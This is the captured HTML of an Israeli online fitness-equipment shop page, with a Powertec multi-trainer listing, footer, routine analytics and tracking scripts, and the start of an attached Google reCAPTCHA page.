                    <picture class="mfwebp">                <source  id="amasty-label-image-12-541-cat"                 width="100%"                 height="100%"                 title="&#x05DE;&#x05D5;&#x05DC;&#x05D8;&#x05D9;&#x20;&#x05D8;&#x05E8;&#x05D9;&#x05D9;&#x05E0;&#x05E8;&#x20;&#x05DB;&#x05DC;&#x05D5;&#x05D1;&#x20;Powertec&#x20;WB-HR11"             type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/png/media/amasty/amlabel/1SHOPPINGILLOGO120.webp">                 <img data-webpconverted="1" id="amasty-label-image-12-541-cat"                 class="amasty-label-image"                 width="100%"                 height="100%"                 src="https://www.ygl.co.il/media/amasty/amlabel/1SHOPPINGILLOGO120.png"                 style="opacity: 1 !important;vertical-align: top;"                 title="&#x05DE;&#x05D5;&#x05DC;&#x05D8;&#x05D9;&#x20;&#x05D8;&#x05E8;&#x05D9;&#x05D9;&#x05E0;&#x05E8;&#x20;&#x05DB;&#x05DC;&#x05D5;&#x05D1;&#x20;Powertec&#x20;WB-HR11"                 alt="&#x05DE;&#x05D5;&#x05DC;&#x05D8;&#x05D9;&#x20;&#x05D8;&#x05E8;&#x05D9;&#x05D9;&#x05E0;&#x05E8;&#x20;&#x05DB;&#x05DC;&#x05D5;&#x05D1;&#x20;Powertec&#x20;WB-HR11"            ></picture>
            </div>
                            </a>
                            <div class="product details product-item-details">
                                <strong class="product name product-item-name">
                                    <a class="product-item-link"
                                       title="מולטי טריינר כלוב Powertec WB-HR11"
                                       href="https://www.ygl.co.il/wbhr11.html">
                                        מולטי טריינר כלוב Powertec WB-HR11                                    </a>
                                </strong>

                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="541" data-price-box="product-id-541">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
            <span class="price-label">מחיר רגיל</span>
        <span  id="old-price-541"                data-price-amount="9750"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">‏9,750.00 ₪</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
            <span class="price-label">מחיר מיוחד</span>
        <span  id="product-price-541"                data-price-amount="8989"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">‏8,989.00 ₪</span></span>
        </span>
    </span>

</div>
                                                                    <div class="product actions product-item-actions">
                                                                                    <div class="actions-primary">
                                                                                                                                                        <button class="action tocart primary"
                                                            data-post='{"action":"https:\/\/www.ygl.co.il\/wbhr11.html?options=cart","data":{"product":"541","uenc":"aHR0cHM6Ly93d3cueWdsLmNvLmlsL3diaHIxMS5odG1s"}}'
                                                            type="button"
                                                            title="הוסף לעגלה">
                                                        <span>הוסף לעגלה</span>
                                                    </button>
                                                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                            <a href="#"
                                                           class="action towishlist"
                                                           title="הוספה למועדפים"
                                                           aria-label="הוספה למועדפים"
                                                           data-post='{"action":"https:\/\/www.ygl.co.il\/wishlist\/index\/add\/","data":{"product":541,"uenc":"aHR0cHM6Ly93d3cueWdsLmNvLmlsL2Nvcm9uYXNhbGUvd2ItZnQxMS5odG1s"}}'
                                                           data-action="add-to-wishlist"
                                                           role="button">
                                                            <span>הוספה למועדפים</span>
                                                        </a>
                                                                                                        <a href="#"
                                                       class="action tocompare"
                                                       title="הוסף להשוואה"
                                                       aria-label="הוסף להשוואה"
                                                       data-post='{"action":"https:\/\/www.ygl.co.il\/catalog\/product_compare\/add\/","data":{"product":"541","uenc":"aHR0cHM6Ly93d3cueWdsLmNvLmlsL2Nvcm9uYXNhbGUvd2ItZnQxMS5odG1s"}}'
                                                       role="button">
                                                        <span>הוסף להשוואה</span>
                                                    </a>
                                                </div>
                                            </div>
                                        
                                                                            </div>
                                                            </div>
                        </div>
                    </li>
                            </ol>
        </div>
    </div>
</div>
</div></div></div></main><footer class="page-footer"><div class="footer">
    <div class="footer-middle">
        <div class="container">
                    <div class="row">
            <div class="col-lg-5"><div class="widget_text_custom">
<div class="widget widget_text">
  <div class="widget widget_text_inner">
  <h3 class="widget-title">צור קשר</h3>
  <div class="textwidget">
    <ul class="contact-details">
      <li><strong>משרד ראשי - מנהלה בלבד</strong></li>
      <li>היעל 21, ירושלים 9091800</li>
      <li><strong>טלפון</strong></br> 03-501-3994</li>
      <li><strong>EMAIL</strong></br> <a href="mailto:service@ygl.co.il">service@ygl.co.il</a></li>
      <li><strong>WhatsAPP</strong></br> <a href="https://api.whatsapp.com/send?phone=972035013994">03-501-3994</a></li>
      <li><strong>שעות פתיחה</strong></br> ראשון -חמישי / 9:00 -19:00</li>
    </ul>
    </div>
  </div>
  <div class="widget widget_text_inner">
  <h3 class="widget-title">שירות לקוחות</h3>
  <div class="textwidget">
    <ul class="features">
      <li><a href="https://www.ygl.co.il/contact-us/">צור קשר</a></li>
      <li><a href="https://www.ygl.co.il/customer/account/">החשבון שלי</a></li>
      <li><a href="https://www.ygl.co.il/customer/account/create/">פתיחת חשבון חדש</a></li>
      <li><a href="https://www.ygl.co.il/sales/order/history/">הזמנות קודמות</a></li>
      <li><a href="https://www.ygl.co.il/shipping-and-returns/">משלוחים &amp; החזרות</a></li>
    </ul>
  </div>
</div>
  <div class="widget widget_text_inner">
  <h3 class="widget-title">שותפים עסקיים</h3>
  <div class="textwidget">
    <ul class="features">
      <li><a href="https://swim-wise.app">SWim-Wise.app </br>- The SWimmer Within YOU</a></li>
    </ul>
  </div>
</div>
</div>
<div class="widget widget_text">
  <div class="widget widget_text_inner">
  <h3 class="widget-title">למד וקנה</h3>
  <div class="textwidget">
    <h3 class="widget-title">ציוד כושר אירובי</h3>
    <ul class="features">
      <li><a href="https://www.ygl.co.il/bikes.html/">אופני כושר</a></li>
      <li><a href="https://www.ygl.co.il/video_reviews_bike/">אופני כושר - סקירות וידאו</a></li>
      <li><a href="https://www.ygl.co.il/treadmills.html/">מסלולי ריצה</a></li>
      <li><a href="https://www.ygl.co.il/video_reviews_treadmill/">הליכון חשמלי - סקירות וידאו</a></li>
      <li><a href="https://www.ygl.co.il/elliptical.html/">אליפטיקל וקרוס טריינר</a></li>
      <li><a href="https://www.ygl.co.il/video_reviews_eliptical/">אליפטיקל סקירות וידאו</a></li>
    </ul>
  </div>
</div>
<div class="widget widget_text_inner">
  <h3 class="widget-title">עמדות כח וציוד מקצועי</h3>
  <div class="textwidget">
    <ul class="features">
      <li><a href="https://www.ygl.co.il/fitness-benches.html/">ספות כושר</a></li>
      <li><a href="https://www.ygl.co.il/multi-trainer.html/">מולטי טריינר</a></li>
      <li><a href="https://www.ygl.co.il/video_reviews_multi_trainer/">מולטי טריינר - סקירות וידאו</a></li>
      <li><a href="https://www.ygl.co.il/fitness-vertical-knee.html/">מתח מקבילים</a></li>
      <li><a href="https://www.ygl.co.il/fitness-rowing-machine-exercises.html/">מכשירי חתירה</a></li>
      <li><a href="https://www.ygl.co.il/video_reviews_rowing-machine/">מכשירי חתירה - סקירות וידאו</a></li>
      <li><a href="https://www.ygl.co.il/video_reviews_professional/">ציוד כושר מקצועי - סקירות וידאו</a></li>
    </ul>
  </div>
</div>
<div class="widget widget_text_inner">
  <h3 class="widget-title">מתקני סל ושולחנות משחק</h3>
  <div class="textwidget">
    <ul class="features">
      <li><a href="https://www.ygl.co.il/video_reviews_basketball/">מתקני סל - סקירות ודיאו</a></li>
      <li><a href="https://www.ygl.co.il/video_reviews_table_games/">שולחנות משחק - סקירות וידאו</a></li>
      <li><a href="https://www.ygl.co.il/video_reviews_tennis_table/">שולחנות טניס - סקירות וידאו </a></li>
    </ul>
  </div>
</div>
</div>
</div><!-- @BLOCK@_1097 --></div><div class="col-lg-2"><div class="widget widget_text">
<div class="widget widget_text_inner">
<h3 class="widget-title">אביזרי כושר</h3>
<div class="textwidget">
<ul class="features">
<li><a href="https://www.ygl.co.il/boxing.html/">בובות איגרוף ושקי איגרוף</a></li>
<li><a href="https://www.ygl.co.il/sport-nutrition-and-supplements.html/">תוספי מזון וחלבונים</a></li>
</ul>
</div>
</div>
<div class="widget widget_text_inner">
<h3 class="widget-title">שולחנות משחק</h3>
<div class="textwidget">
<ul class="features">
<li><a href="https://www.ygl.co.il/tables/tennis-tables.html/">שולחנות טניס ופינג פונג</a></li>
<li><a href="https://www.ygl.co.il/tables/air-hockey-tables-game.html/">שולחנות הוקי אוויר</a></li>
<li><a href="https://www.ygl.co.il/tables/football-table-game.html/">שולחנות כדורגל</a></li>
<li><a href="https://www.ygl.co.il/tables/basketball-portable-system.html/">מתקני סל</a></li>
<li><a href="https://www.ygl.co.il/tables/billiard-table-game.html/">שולחנות בילארד</a></li>
</ul>
</div>
</div>
</div>
<!-- @BLOCK@_1071 --></div><div class="col-lg-2"><div class="widget follow-us">
  <h3 class="widget-title">לעקוב אחרינו</h3>
  <div class="share-links">
    <div class="custom-share-links-wapper"><span>פייסבוק</span><a href="https://www.facebook.com/ygllivingwell/" rel="nofollow" target="_blank" title="פייסבוק" class="share-facebook"></a></div>
    <div class="custom-share-links-wapper"><span>טוויטר</span><a href="https://twitter.com/YGLivingWell" rel="nofollow" target="_blank" title="טוויטר" class="share-twitter"></a></div>
    <div class="custom-share-links-wapper"><span>לינקדאין</span><a href="https://www.linkedin.com/company/17985939/" rel="nofollow" target="_blank" title="לינקדאין" class="share-linkedin"></a></div>
    <div class="custom-share-links-wapper"><span>יוטיוב</span><a href="https://www.youtube.com/channel/UCd26bWD56h__7M35OrVnAOQ" rel="nofollow" target="_blank" title="יוטיוב" class="share-youtube"></a></div>
    <div class="custom-share-links-wapper"><span>אינסטגרם</span><a href="https://www.instagram.com/yglivingwell/" rel="nofollow" target="_blank" title="אינסטגרם" class="share-instagram"></a></div>
    <div class="custom-share-links-wapper"><span>וואטסאפ</span><a href="https://api.whatsapp.com/send?phone=97235013994" rel="nofollow" target="_blank" title="וואטסאפ" class="share-whatsapp"></a></div>
  </div>
</div>
<style>
.footer .follow-us .share-links a {
    box-shadow: none;
    font-size: 24px;
    width: 2.25em;
    height: 2.25em;
    border: 1px solid #d0d0d0;
    border-radius: 30px;
}
</style></div><div class="col-lg-3"><div class="widget widget_text">
<h3 class="widget-title">אודות יגל</h3>
<div class="textwidget">
<p class="ab-txt">שירות מצוין שטרם פגשת בישראל, אמינות מעל הכל, המלצות וחוות דעת מפורטות ומאומתות , מחירים תחרותיים ומשלוח אקספרס לביתך הם כמה יתרונות בולטים שלנו, המבטיחים חווית קניה מדהימה בקניית ציוד כושר, הליכון חשמלי, מסלול ריצה, אליפטיקל, אופני כושר ושלל שולחנות טניס ועוד ועוד. רק אצלנו תוכל לקרוא חוות דעת הכוללות תמונות מאומתות ולקבל את ציוד הכושר שלך חדש מאריזה, במשלוח אקספרס עד הבית וליהנות משירות הרכבה של טכנאים מומחים בלבד</p>
<p class="ab-txt-sb"><strong>להישאר מעודכנים</strong><br><strong>הצעות מיוחדות, טיפים סרטוני הדרכה וחדשות</strong></p>
<div class="block newsletter new">
    <div class="content">
        <form class="form subscribe"
              novalidate
              action="https://www.ygl.co.il/newsletter/subscriber/new/"
              method="post"
              data-mage-init='{"validation": {"errorClass": "mage-error"}}'
              id="newsletter-validate-detail">
            <div class="field newsletter">

                <label for="customfield">
                        <span class="label">
                            הזן את שמך:                        </span>
                </label>
                <div class="control">
                    <input name="name" type="text" id="customfield"
                           placeholder="הזן את שמך"
                           data-mage-init='{"mage/trim-input":{}}'
                           data-validate="{required:true}"
                    />

                </div>
            </div>
            <div class="field newsletter">
                <label class="label" for="footer_newsletter"><span>Sign Up for Our Newsletter:</span></label>
                <div class="control">
                    <input name="email" type="email" id="footer_newsletter"
                           data-validate="{required:true, 'validate-email':true}" placeholder="כתובת דוא״ל"/>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary" title="הרשמה" type="submit">
                    <span>הרשמה</span>
                </button>
            </div>
        </form>
    </div>
</div>

<p>פרטיך לא ישותפו לעולם | רק מה שחשוב</p>
</div>
</div><!-- @BLOCK@_1085 --></div>            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="container">
                        <div class="custom-block f-right"><picture class="mfwebp">                <source   type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/png/media/wysiwyg/smartwave/porto/footer/shop2_payment_logos.webp">                 <img data-webpconverted="1" class="bottom-payment-icons ss" src="https://www.ygl.co.il/media/wysiwyg/smartwave/porto/footer/shop2_payment_logos.png" alt="" /></picture>
<style>
@media(min-width:768px) {
.bottom-payment-icons {
   display:block;
   float: right;
}
}
</style><!-- @BLOCK@_1076 --></div>            <address>© יגל Living Well! כל הזכויות שמורות</address>
                    </div>
    </div>
</div>
<a href="javascript:void(0)" id="totop"><em class="porto-icon-up-open"></em></a></footer>    <script>
        fbq('set', 'agent', 'magento2-0.0.0-1.4.6', '2552260108388746');
        fbq('track', 'ViewContent', {
                source: "magento2",
                pluginVersion: "1.4.6",
                content_type: "product",
                content_ids: ["420"]
                                , content_name: "קרוס אובר פינתי לאימון פונקציונאלי דגם WB-FT11"
                                                , content_category: "קרוס אובר,ציוד כושר מקצועי,PowerTec,coronasale"
                                                , value: 11790                , currency: "ILS"
                            }
            , {
                eventID: "b1a6974c-8d5b-4a2f-b4ea-b3f18c8eba84"
            }
        );
    </script>
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.ygl.co.il\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.ygl.co.il\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.ygl.co.il\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.ygl.co.il\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '2552260108388746');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=2552260108388746&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-1TGG4WJMPV"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-1TGG4WJMPV'); </script>


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1070811648"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1070811648');
</script>        <!-- CRITEO ONETAG MAGENTO 2 EXTENSION VERSION 1.1.9 -->
            <!-- START OF CRITEO ONETAG -->
            <script type="text/javascript" src="//dynamic.criteo.com/js/ld/ld.js?a=63434" async="true"></script>
            <script type="text/javascript">
                var deviceType = (window.innerWidth <= 767) ? 'm' : (window.innerWidth >= 980) ? 'd' : 't';
                window.criteo_q = window.criteo_q || [];
                window.criteo_q.push({"event": "setSiteType", "type": deviceType, "ecpplugin": "magento2-1.1.9"});
                window.criteo_q.push( {"event":"setAccount","account":"63434"},
{"event":"setEmail","email":"","hash_method":"sha256"},
{"event":"viewItem","item":"pt_wbft11"} );
            </script>
            <!-- END OF CRITEO ONETAG --><script>
    requirejs(['jquery', 'weltpixel_quickview' ],
        function   ($, quickview) {
            $(document).ready(function() {
                $('.weltpixel-quickview').bind('click', function() {
                    var prodUrl = $(this).attr('data-quickview-url');
                    if (prodUrl.length) {
                        quickview.displayContent(prodUrl);
                        return false;
                    }
                });
            });
        });

    window.weltpixel_quickview = {"baseUrl":"https:\/\/www.ygl.co.il\/","closeSeconds":"5","showMiniCart":"1","showShoppingCheckoutButtons":"1"};
</script>
<script data-mfmofile="true">
    document.addEventListener("DOMContentLoaded", function() {
        if (document.querySelectorAll('.mf-ytw-wrapper').length || document.querySelectorAll('[data-mf-ytw-youtube-link]').length) {
            !function (f, b, e, v, t, s) {
                if(f.mfytwcss)return;
                f.mfytwcss=1;
                t = b.createElement(e);
                t.rel = 'stylesheet';
                t.type = 'text/css';
                t.href = v;
                s = b.getElementsByTagName('HEAD')[0];
                s.appendChild(t)
            }(window, document, 'link', 'https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Magefan_YouTubeWidget/css/youtubewidget.css');
        }
        if (document.querySelectorAll('.mf-ytw-wrapper').length) {
            !function (f, b, e, v, t, s) {
                if(f.mfytwjs)return;
                f.mfytwjs=1;
                t = b.createElement(e);
                t.type = 'text/javascript';
                t.src = v;
                s = b.getElementsByTagName('HEAD')[0];
                s.appendChild(t)
            }(window, document, 'script', 'https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Magefan_YouTubeWidget/js/iframe.js');
        }
        if (document.querySelectorAll('[data-mf-ytw-youtube-link]').length) {
            !function (f, b, e, v, t) {
                if(f.mflinkjs)return;
                f.mflinkjs=1;
                t = b.createElement(e);
                t.type = 'text/javascript';
                t.src = v;
                s = b.getElementsByTagName('HEAD')[0];
                s.appendChild(t)
            }(window, document, 'script', 'https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Magefan_YouTubeWidget/js/link.js');
        }
    });
</script>
<div class="mb-ajaxsuite-popup-wrapper" id="mb-ajaxsuite-popup-wrapper">
    <a id="mb-ajaxsuite-close" class="mb-ajaxsuite-close"></a>
    <div id="mb-ajaxsuite-popup" class="mb-ajaxsuite-popup">
    </div>
</div>
<div class="mb-ajaxsuite-blank" id="mb-ajaxsuite-blank"></div>
<script>
    require(['jquery', 'iframeResizer' ],
        function ($) {
            $(function () {
                waitUntilExists(function() { return $('.embedded-iframe').length; }, function() {
                    var iframe = $('.embedded-iframe'),
                        headerHeight = $('header').outerHeight(),
                        windowHeight = $(window).innerHeight(),
                        availableHeight =  windowHeight - headerHeight - 70,
                        isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1);
                    iframe.css({'height': availableHeight + 'px'});

                    iframe.on('load', function(){
                        iFrameResize({
                            log: false,
                            minHeight: availableHeight,
                            resizeFrom: 'parent',
                            scrolling: true,
                            inPageLinks: true,
                            autoResize: true,
                            heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll',
                            onInit: function(iframe) {
                                iframe.style.height = availableHeight + 'px';
                            },
                            onResized: function(messageData) {
                                setTimeout(function() {
                                    messageData.iframe.style.visibility = 'visible';
                                }, 300);
                            },
                            onMessage: function(messageData) {
                                if (history.pushState && messageData.message.hasOwnProperty('trackNo')) {
                                    var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo;
                                    window.history.pushState({path:newUrl}, '', newUrl);
                                }
                            }
                        }, '.embedded-iframe');
                    });

                }, function() { });
                function waitUntilExists(isReady, success, error, count, interval){
                    if (count === undefined) {
                        count = 300;
                    }
                    if (interval === undefined) {
                        interval = 20;
                    }
                    if (isReady()) {
                        success();
                        return;
                    }
                    setTimeout(function(){
                        if (!count) {
                            if (error !== undefined) {
                                error();
                            }
                        } else {
                            waitUntilExists(isReady, success, error, count -1, interval);
                        }
                    }, interval);
                }
            });
        });
</script>
    <script>
        window.dataLayer.push({ ecommerce: null });
        window.dataLayer.push({"event":"view_item","ecommerce":{"currency":"ILS","value":11790,"items":[{"item_name":"\u05e7\u05e8\u05d5\u05e1 \u05d0\u05d5\u05d1\u05e8 \u05e4\u05d9\u05e0\u05ea\u05d9 \u05dc\u05d0\u05d9\u05de\u05d5\u05df \u05e4\u05d5\u05e0\u05e7\u05e6\u05d9\u05d5\u05e0\u05d0\u05dc\u05d9 \u05d3\u05d2\u05dd WB-FT11","item_id":"pt_wbft11","price":11790,"item_category":"\u05e7\u05e8\u05d5\u05e1 \u05d0\u05d5\u05d1\u05e8","item_category2":"\u05e6\u05d9\u05d5\u05d3 \u05db\u05d5\u05e9\u05e8 \u05de\u05e7\u05e6\u05d5\u05e2\u05d9","item_category3":"PowerTec","item_category4":"coronasale","item_list_id":"199","item_list_name":"coronasale"}]}});
    </script>
    <div id="fb-root"></div>
<script>
    var fbLocaleCode = 'en';
    var fbAppId = '325428531211157';
    var fbShareUrl = 'https://www.ygl.co.il/rewards_behavior/facebook/share/';
    var fbLikeUrl = 'https://www.ygl.co.il/rewards_behavior/facebook/like/';
    var fbUnlikeUrl = 'https://www.ygl.co.il/rewards_behavior/facebook/unlike/';
    var rewardsFacebookApiVersion = 'v3.1';
</script>
<script>
    // facebook
    (function(d, s, id) {
        if (d.getElementById(id)) { // reinit FB on Magento cache load
            d.getElementById(id).remove();
            delete FB;
        }
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) {return;}
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/" + fbLocaleCode + "/all.js#xfbml=1&appId=" + fbAppId + "&version=" + rewardsFacebookApiVersion;
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "rs6loader": {
                "scripts": []            }
        }
    }
</script>

        <script>
            window.RS_MODULES = window.RS_MODULES || {};
            window.RS_MODULES.modules = window.RS_MODULES.modules || {};
            window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
            window.RS_MODULES.defered = false;
            window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
            window.RS_MODULES.type = 'compiled';
        </script>
        <!-- REVOLUTION CUSTOM CSS -->
<style type="text/css">
#rs-demo-id {}
</style>

<script type="text/x-magento-init">
    {"*":{"Amasty_PromoBanners\/js\/loader":{"bannersData":{"sections":[],"content":[],"injectorParams":{"containerSelector":".products-grid .product-items:not(.amasty-banner-items)","itemSelector":".products-grid .product-items:not(.amasty-banner-items) .product-item","banners":[]},"banners":[],"injectorSectionId":14},"requestUrl":"https:\/\/www.ygl.co.il\/amasty_banners\/data\/getBannersData\/","categoryId":298,"productId":420}}}</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.ygl.co.il\/","name":"\u05d3\u05e3 \u05d1\u05d9\u05ea"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.ygl.co.il\/coronasale.html","name":"coronasale"}}]}</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.ygl.co.il\/","name":"\u05d9\u05d2\u05dc \u05e1\u05e4\u05d5\u05e8\u05d8","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.ygl.co.il\/catalogsearch\/result\/?q={search_term_string}","query-input":"required name=search_term_string"}}</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Organization","url":"https:\/\/www.ygl.co.il\/","name":"\u05d9\u05d2\u05dc - \u05dc\u05d9\u05d5\u05d5\u05d9\u05e0\u05d2 \u05d5\u05d5\u05dc! - \u05e6\u05d9\u05d5\u05d3 \u05db\u05d5\u05e9\u05e8","logo":"http:\/\/ygl.co.il\/media\/wysiwyg\/home\/credit_cards_1.jpg","description":"\u05d9\u05d2\u05dc - \u05d7\u05e0\u05d5\u05ea \u05e6\u05d9\u05d5\u05d3 \u05d4\u05db\u05d5\u05e9 \u05e8\u05d5\u05e9\u05d5\u05dc\u05d7\u05e0\u05d5\u05ea \u05de\u05e9\u05d7\u05e7 \u05d4\u05de\u05d5\u05d1\u05d9\u05dc\u05d4 \u05d1\u05e9\u05d9\u05e8\u05d5\u05ea \u05d1\u05d9\u05e9\u05e8\u05d0\u05dc","contactPoint":[{"@type":"ContactPoint","telephone":"03-501-3994","contactType":"technical support"},{"@type":"ContactPoint","telephone":"03-501-3994","contactType":"customer service"}],"address":{"addressCountry":"\u05d9\u05e9\u05e8\u05d0\u05dc","addressLocality":"tel aviv"},"sameAs":["https:\/\/www.facebook.com\/ygllivingwell\/","https:\/\/twitter.com\/YGLivingWell","https:\/\/www.instagram.com\/yglivingwell\/","https:\/\/www.youtube.com\/channel\/UCd26bWD56h__7M35OrVnAOQ"]}</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Product","name":"\u05e7\u05e8\u05d5\u05e1 \u05d0\u05d5\u05d1\u05e8 \u05e4\u05d9\u05e0\u05ea\u05d9 \u05dc\u05d0\u05d9\u05de\u05d5\u05df \u05e4\u05d5\u05e0\u05e7\u05e6\u05d9\u05d5\u05e0\u05d0\u05dc\u05d9 \u05d3\u05d2\u05dd WB-FT11","description":"\u05e7\u05e8\u05d5\u05e1 \u05d0\u05d5\u05d1\u05e8 \u05e4\u05d9\u05e0\u05ea\u05d9 \u05dc\u05d0\u05d9\u05de\u05d5\u05df \u05e4\u05d5\u05e0\u05e7\u05e6\u05d9\u05d5\u05e0\u05d0\u05dc\u05d9 \u05d3\u05d2\u05dd WB-FT11 \u05de\u05d1\u05d9\u05ea PowerTec Fitness \u05de\u05d5\u05e6\u05e8 \u05d7\u05d3\u05e9 \u05dc\u05e9\u05e0\u05ea 2012 ","image":"https:\/\/www.ygl.co.il\/media\/catalog\/product\/optimized\/9\/2\/92cb97a26af398e22e5b45530ff0b415cb51a414c9fd98229171600d94010b77\/powertec-wb-ft11-functional-trainer.jpg","offers":[{"@type":"Offer","priceCurrency":"ILS","price":11790,"availability":"https:\/\/schema.org\/InStock","itemCondition":"https:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"\u05d9\u05d2\u05dc Living Well! \u05de\u05e8\u05db\u05d6 \u05e7\u05e0\u05d9\u05d5\u05ea \u05dc\u05d7\u05d9\u05d9\u05dd \u05d1\u05e8\u05d9\u05d0\u05d9\u05dd "},"url":"https:\/\/www.ygl.co.il\/wb-ft11.html","sku":"pt_wbft11","mpn":"pt_wbft11"}],"url":"https:\/\/www.ygl.co.il\/wb-ft11.html","aggregateRating":[],"review":[],"brand":{"@type":"Brand","name":"PowerTec"},"sku":"pt_wbft11","mpn":"pt_wbft11"}</script></div>    <!-- For login/sign up -->
    
    
    
        <script>
        require(['jquery', 'Magento_Customer/js/customer-data'],
            function ($, customerData) {
                $(document).ajaxComplete(function (event, xhr, settings) {
                    if (settings.url.search('/customer\/section\/load/') > 0) {
                        var response = xhr.responseJSON;
                        if (response.ga4_customer_section) {
                            var dataLayerSectionData = $.parseJSON(response.ga4_customer_section.datalayer);
                            for (indx in dataLayerSectionData) {
                                window.dataLayer.push(dataLayerSectionData[indx]);
                            }
                        }
                    }
                });
            });
    </script>
    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LerhMonAAAAAImBaKRJYtfPIFAp8BgpaEZN8EDI&co=aHR0cHM6Ly93d3cueWdsLmNvLmlsOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=a68frpsmumiu
body_size: 50486
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
